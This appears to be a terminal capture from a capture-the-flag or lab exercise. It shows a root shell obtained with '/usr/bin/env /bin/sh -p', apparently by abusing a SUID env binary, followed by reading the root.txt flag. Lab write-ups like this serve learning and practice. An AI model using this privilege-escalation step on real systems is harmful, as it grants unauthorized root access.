 bash-4.4$ /usr/bin/env /bin/sh -p
# whoami
root
# cd root
/bin/sh: 2: cd: can't cd to root
# cd .rcd^H^H
/bin/sh: 3: cd: can't cd to .rcd
# cd /root
# ls
root.txt
# cat root.tz^Hxt
cat: 'root.tz'$'\b''xt': No such file or directory
# cat root.txt
4d930091c31a622a7ed10f27999af363
#